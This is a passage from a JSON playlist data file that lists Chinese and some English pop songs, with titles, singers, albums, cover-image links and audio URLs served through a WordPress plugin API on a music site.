le":"\u6211\u5728\u8bdb\u4ed9\u900d\u9065\u6da7","singer":"\u738b\u4fca\u51ef","album":"\u6211\u5728\u8bdb\u4ed9\u900d\u9065\u6da7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Ja35D3ON5UU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002HPCvt1r0LkN"},{"song_id":"002v3JBq2y1JkN","song_title":"\u7b49\u4e00\u6811\u82b1\u5f00","singer":"\u7b80\u5f18\u4ea6","album":"\u7b49\u4e00\u6811\u82b1\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003VftFd2ZaFBt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002v3JBq2y1JkN"},{"song_id":"004UR7y54Y6vwJ","song_title":"\u6076\u9b54\u7684\u7231","singer":"\u674e\u5b8f\u6bc5","album":"\u6076\u9b54\u7684\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002giJRs417rAR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004UR7y54Y6vwJ"},{"song_id":"000T550z1xUU83","song_title":"\u56db\u91cd\u7f6a\u5b7d","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000T550z1xUU83"},{"song_id":"001DDX3H1QkoIu","song_title":"\u9ad8\u8003","singer":"Varqa Buehrer","album":"\u5c11\u5e74\u7684\u4f60 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000fwlzd0F01kK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001DDX3H1QkoIu"},{"song_id":"000x1lvf18CNZd","song_title":"\u70df\u706b\u91cc\u7684\u5c18\u57c3","singer":"\u5f20\u7fd8","album":"\u70df\u706b\u91cc\u7684\u5c18\u57c3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000029DvTG41sFFA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000x1lvf18CNZd"},{"song_id":"003OHvnA3EHpjA","song_title":"2019\uff5e\u4e88\u4f60\u6210\u6b4c\uff5e","singer":"\u5343\u6708\u5154","album":"2019\uff5e\u4e88\u4f60\u6210\u6b4c\uff5e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003XcAbz2eJSs9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003OHvnA3EHpjA"},{"song_id":"000Ilm4W3NQUai","song_title":"\u6ca1\u4e86\u6211\u4f60\u4f9d\u7136\u62e5\u6709\u592a\u9633demo","singer":"\u9ec4\u9704\u96f2","album":"\u6ca1\u4e86\u6211\u4f60\u4f9d\u7136\u62e5\u6709\u592a\u9633","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000oqosV4C4Np9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Ilm4W3NQUai"},{"song_id":"002juNGg4JZchu","song_title":"\u52c7\u6562\u7231","singer":"Mi2","album":"Me Too","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003uGiEe2rY556.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002juNGg4JZchu"},{"song_id":"004Atpam0Y4Atk","song_title":"\u4ed6\u68a6\u661f\u5c18","singer":"\u82e5\u4ee5\u6b62\u767d","album":"\u4ed6\u68a6\u661f\u5c18 (\u300a\u9b54\u9053\u7956\u5e08\u300b\u859b\u6d0b\u4e2d\u5fc3\u5411)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003v6S6R1E2QxL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Atpam0Y4Atk"},{"song_id":"000DTUUP0jeeKV","song_title":"\u54e5\u53ea\u662f\u4e2a\u4f20\u8bf4","singer":"\u9648\u65ed","album":"\u54e5\u53ea\u662f\u4e2a\u4f20\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003zlF0g0wRSz4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000DTUUP0jeeKV"},{"song_id":"000ezHp20SWP9y","song_title":"\u7a7f\u8d8a\u706b\u7ebf","singer":"G.E.M. \u9093\u7d2b\u68cb","album":"\u7a7f\u8d8a\u706b\u7ebf","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cjNY22OzFVF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ezHp20SWP9y"},{"song_id":"003mWLfy1qPHT4","song_title":"\u665a\u5b89\u55b5","singer":"\u827e\u7d22","album":"\u665a\u5b89\u55b5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iYCUV0TXpRw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003mWLfy1qPHT4"},{"song_id":"003WqxoZ2ndppU","song_title":"\u5949\u732e","singer":"\u97e9\u5bd2","album":"\u5949\u732e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001mvVmj0koeIl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003WqxoZ2ndppU"},{"song_id":"004IkTXr1UCUmK","song_title":"\u9a84\u50b2\u7684\u5c11\u5e74","singer":"\u738b\u4fca\u51ef","album":"\u9a84\u50b2\u7684\u5c11\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001I7rvj18ldkP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004IkTXr1UCUmK"},{"song_id":"003nNk024MU5C9","song_title":"\u7edd\u4ee3\u98ce\u534e","singer":"\u8bb8\u5d69","album":"\u7edd\u4ee3\u98ce\u534e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Bl2BZ2CPpLi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003nNk024MU5C9"},{"song_id":"003Khfmr422HhV","song_title":"\u7b11","singer":"\u9ed1\u5d0e\u5b50","album":"\u7b11\uff08\u6e29\u67d4\u7537\u58f0\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002etjK92xc0jE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Khfmr422HhV"},{"song_id":"000XFlWf2JXpdf","song_title":"\u8150\u8349\u4e3a\u8424","singer":"\u94f6\u4e34","album":"\u8150\u8349\u4e3a\u8424","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004U7LFy1HJCs0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XFlWf2JXpdf"},{"song_id":"0020Nusb3QJGn9","song_title":"\u53ea\u56e0\u4f60\u592a\u7f8e","singer":"SWIN-S","album":"New World","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000njTPs2T8kRO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0020Nusb3QJGn9"},{"song_id":"000znH7k0z7LjC","song_title":"\u4f60\u82e5\u6210\u98ce","singer":"\u8bb8\u5d69","album":"\u4e50\u9177","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002DcXwZ1Hs9Ar.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000znH7k0z7LjC"},{"song_id":"002Xy9pz3bUbsd","song_title":"\u6a2a\u51b2\u76f4\u649e","singer":"\u534e\u6668\u5b87","album":"\u6a2a\u51b2\u76f4\u649e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002L2sWF0KPvd9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Xy9pz3bUbsd"},{"song_id":"000oSlwp1itkfV","song_title":"PLANET","singer":"\u9ed1\u5d0e\u5b50","album":"PLANET","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Z3yjb3ug187.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000oSlwp1itkfV"},{"song_id":"0038RM350w8m1V","song_title":"\u65e0\u654c","singer":"\u9093\u8d85","album":"\u65e0\u654c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001aczn92BdIiV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0038RM350w8m1V"},{"song_id":"001IVJVq0odTDS","song_title":"Unsaid","singer":"\u4efb\u7d20\u6c50","album":"Unsaid","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004PI33L2RS7MG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001IVJVq0odTDS"},{"song_id":"004FhnNY1H1DHw","song_title":"\u5929\u5929\u5411\u4e0a","singer":"\u5929\u5929\u5144\u5f1f","album":"\u5929\u5929\u5411\u4e0a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006oHMV1Z0i20.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FhnNY1H1DHw"},{"song_id":"003c9WMi4ZxUMm","song_title":"\u6e34\u671b\u5149\u8363","singer":"\u5f20\u4e30\u6bc5","album":"\u6e34\u671b\u5149\u8363","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002R96OZ0AGh7m.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003c9WMi4ZxUMm"},{"song_id":"004W1rkn0qyyA6","song_title":"\u4e0d\u53ef\u8bf4","singer":"\u970d\u5efa\u534e","album":"\u82b1\u5343\u9aa8 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002TrYwm2vD9TF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004W1rkn0qyyA6"},{"song_id":"00143oii1WpHR6","song_title":"\u6d6e\u4e91","singer":"\u4efb\u5609\u4f26","album":"\u6d6e\u4e91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003NtSZS0qTTY7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00143oii1WpHR6"},{"song_id":"001idFlT3GtG30","song_title":"\u6d6a\u6f2b\u7a7a\u6c14","singer":"\u674e\u660e\u9716","album":"\u6d6a\u6f2b\u7a7a\u6c14","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000KUoSv1NpbQw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001idFlT3GtG30"},{"song_id":"002Il7Ya1tZ6UZ","song_title":"Hello","singer":"Adele","album":"Hello","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001NyJN30PQxbX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Il7Ya1tZ6UZ"},{"song_id":"0005Y0qE4b8qoi","song_title":"\u82e5\u5f53\u6765\u4e16","singer":"\u9a6c\u91cc\u5965","album":"\u72d0\u5996\u5c0f\u7ea2\u5a18 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wd19g0wTd0d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0005Y0qE4b8qoi"},{"song_id":"000nOGs53sWHC2","song_title":"\u6211\u8981\u4f60","singer":"\u8001\u72fc","album":"\u6211\u8981\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WIS9I2xuvpB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000nOGs53sWHC2"},{"song_id":"003DDwAx2tCXWn","song_title":"\u600e\u4e48\u5531\u60c5\u6b4c","singer":"\u5218\u60dc\u541b","album":"\u62c2\u6653","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009TREz04LE5i.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003DDwAx2tCXWn"},{"song_id":"000NTFTa3urpbP","song_title":"CHIME OF THE  DAWN BELLS\uff08\u9ece\u660e\u7684\u7f16\u949f\u58f0\uff09","singer":"No\u00e9mie Maljean","album":"CHIME OF THE  DAWN BELLS (\u9ece\u660e\u7684\u7f16\u949f\u58f0)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001YYUA24WMwUV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000NTFTa3urpbP"},{"song_id":"0030xOWL39rMMO","song_title":"\u65e0\u6cd5\u539f\u8c05","singer":"\u674e\u4f73\u7490","album":"\u56de\u5bb6\u7684\u8bf1\u60d1 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Mv4HW0OM2gj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0030xOWL39rMMO"},{"song_id":"0013TdV837sC4t","song_title":"Set Fire to the Rain","singer":"Adele","album":"21 (Explicit)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000025pAMM0FugAQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0013TdV837sC4t"},{"song_id":"001v129s1AnU1f","song_title":"\u518d\u89c1\u6770\u514b","singer":"\u75db\u4ef0\u4e50\u961f","album":"\u4e0d\u8981\u505c\u6b62\u6211\u7684\u97f3\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003u8cl1Ui859.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001v129s1AnU1f"},{"song_id":"003drlTb3avXeS","song_title":"\u5e73\u51e1\u4e4b\u8def","singer":"\u6c88\u817e","album":"\u5e73\u51e1\u4e4b\u8def","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dCGzx2XRcY3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003drlTb3avXeS"},{"song_id":"0043IZuq0C3zkb","song_title":"Fearless","singer":"Tule","album":"Fearless","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003lafKf0I1lGL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0043IZuq0C3zkb"},{"song_id":"001u1WH93FIvrI","song_title":"\u6728\u5170","singer":"\u674e\u5b87\u6625","album":"\u6728\u5170","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003p5Oju0JYmDa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001u1WH93FIvrI"},{"song_id":"000xL7rL3j17PH","song_title":"\u4e0d\u8001\u68a6","singer":"\u94f6\u4e34","album":"\u4e0d\u8001\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IPJR90Snxb1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000xL7rL3j17PH"},{"song_id":"00477nep4XmHqH","song_title":"\u4f1e\u4e0b\u94ed","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u4f1e\u4e0b\u94ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000025EQFd14x2Nv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00477nep4XmHqH"},{"song_id":"000RjRYH3ottY3","song_title":"\u4eca\u5e74\u52c7","singer":"\u8bb8\u5d69","album":"\u4eca\u5e74\u52c7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001MFbK93T15jR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000RjRYH3ottY3"},{"song_id":"004YrWpR44shMm","song_title":"\u4e03\u5915","singer":"\u8bb8\u5d69","album":"\u4e0d\u5982\u5403\u8336\u53bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lCG1q4EGdV4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YrWpR44shMm"},{"song_id":"0018wa0E2h42Aw","song_title":"\u4e0d\u518d\u72b9\u8c6b","singer":"\u4e54\u6749@\u7f1d\u7eab\u673a\u4e50\u961f","album":"\u518d\u89c1\u7406\u60f3 (Remix\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001YfPBA0OhnOS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0018wa0E2h42Aw"},{"song_id":"0018o8rd3PL3hQ","song_title":"\u6211\u53d8\u4e86 \u6211\u6ca1\u53d8","singer":"\u6768\u5b97\u7eac","album":"\u6211\u53d8\u4e86 \u6211\u6ca1\u53d8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002liJtC0adG0X.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0018o8rd3PL3hQ"},{"song_id":"003MGBsu2sBFAQ","song_title":"Someone Like You","singer":"Adele","album":"Someone Like You","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001wah0o0iX7Vq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MGBsu2sBFAQ"},{"song_id":"002tHK1K42Ajjo","song_title":"\u6800\u5b50\u82b1\u5f00","singer":"\u4f55\u7085","album":"\u6800\u5b50\u82b1\u5f00 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004IvU8g3brECE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tHK1K42Ajjo"},{"song_id":"000nF4XD17fxhO","song_title":"\u76d7\u6a58\u4ee4","singer":"\u8521\u660e\u5e0c-\u4e0d\u624d","album":"\u76d7\u6a58\u4ee4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lXG9k0hbX16.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000nF4XD17fxhO"},{"song_id":"002KWqaA4ctQoH","song_title":"2020\uff5e\u6b64\u95f4\u672a\u6765\uff5e","singer":"\u5343\u6708\u5154","album":"2020\uff5e\u6b64\u95f4\u672a\u6765\uff5e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000008Ao8r2iYhec.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002KWqaA4ctQoH"},{"song_id":"002ih6iw23ryJR","song_title":"\u5e73\u884c\u5b87\u5b99","singer":"\u8bb8\u5d69","album":"\u9752\u5e74\u665a\u62a5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LfSb70Ewn3w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ih6iw23ryJR"},{"song_id":"003NskXe20QDRB","song_title":"\u5ba0\u7231","singer":"\u5434\u78ca","album":"\u5ba0\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003ja2wd3nVTRx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NskXe20QDRB"},{"song_id":"003fOr4D2yCR2y","song_title":"\u6211\u4e58\u7740\u98ce\u98de\u8fc7\u6765","singer":"\u6d2a\u8fb0","album":"\u718a\u51fa\u6ca1\u4e4b\u718a\u5fc3\u5f52\u6765 \u52a8\u753b\u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035ouFw1zSuxS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fOr4D2yCR2y"},{"song_id":"001iRFOH3eQFhm","song_title":"\u4e1c\u6d41","singer":"\u7eef\u6751\u67ef\u5317","album":"\u72d0\u5996\u5c0f\u7ea2\u5a18 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wd19g0wTd0d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001iRFOH3eQFhm"},{"song_id":"004GBDaV3Lie8v","song_title":"Awaken - \u89c9\u9192","singer":"\u82f1\u96c4\u8054\u76df","album":"Awaken (ft. Valerie Broussard) | League of Legends Cinematic - Season 2019","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002WtVvN2vbvaO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004GBDaV3Lie8v"},{"song_id":"002CoyLP1pWpOb","song_title":"\u4e00\u573a\u604b\u7231","singer":"\u6768\u5b97\u7eac","album":"\u730e\u573a \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bdqIp1WKfNb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002CoyLP1pWpOb"},{"song_id":"002qZhKU3QXvrl","song_title":"\u738b\u8005\u610f\u5fd7","singer":"\u65e0\u9650\u738b\u8005\u56e2","album":"\u738b\u8005\u610f\u5fd7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000TiWlh2lCdzS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002qZhKU3QXvrl"},{"song_id":"00451L5p43Jew4","song_title":"\u5982\u7ea6\u800c\u81f3","singer":"\u8bb8\u5d69","album":"\u5bfb\u5b9d\u6e38\u620f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001icyg31O82R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00451L5p43Jew4"},{"song_id":"0032xQyN3zNHCf","song_title":"\u7535\u89c6\u5267\u539f\u58f0\u7248","singer":"\u77f3\u5ca9","album":"\u6c38\u591c \u7535\u89c6\u5267\u539f\u58f0\u7248","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002V8BAC1UvPPK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0032xQyN3zNHCf"},{"song_id":"000BKZoF12rIXO","song_title":"\u4e00\u4e2a\u4eba","singer":"\u97e9\u7ea2","album":"\u4e00\u4e2a\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001BfnkG3zjckO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000BKZoF12rIXO"},{"song_id":"002S6Jlz2uumt1","song_title":"\u65e0\u5f52","singer":"\u53f6\u91cc","album":"\u5b8c\u7f8e\u4e16\u754c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000R29lz0xAJ0L.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002S6Jlz2uumt1"},{"song_id":"0000Z0093Ko5Ps","song_title":"\u4e00\u534a\u4eba\u751f","singer":"\u4e94\u6708\u5929 \u963f\u4fe1","album":"\u4e00\u534a\u4eba\u751f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BHnQf3EYuvb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0000Z0093Ko5Ps"},{"song_id":"002dHioU04uDVj","song_title":"\u70ed\u7231\u5c31\u4e00\u8d77","singer":"G.E.M. \u9093\u7d2b\u68cb","album":"\u70ed\u7231\u5c31\u4e00\u8d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000029q3xa2xXPXi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002dHioU04uDVj"},{"song_id":"002RXwl60wUIHt","song_title":"\u4e3a\u4f60\u5531\u9996\u6b4c","singer":"\u75db\u4ef0\u4e50\u961f","album":"\u4e0d\u8981\u505c\u6b62\u6211\u7684\u97f3\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003u8cl1Ui859.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002RXwl60wUIHt"},{"song_id":"004JbwXf2UwHj8","song_title":"\u8fdd\u7ae0\u52a8\u7269","singer":"\u8bb8\u5d69","album":"\u8fdd\u7ae0\u52a8\u7269","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003R0H00CCIG4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004JbwXf2UwHj8"},{"song_id":"004ZjosI33aHhO","song_title":"\u5f39\u6307\u4e00\u6325\u95f4","singer":"\u8bb8\u5d69","album":"\u4e0d\u5982\u5403\u8336\u53bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lCG1q4EGdV4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ZjosI33aHhO"},{"song_id":"0008cvRF0IKdPr","song_title":"No Fear In My Heart","singer":"\u6734\u6811","album":"No Fear In My 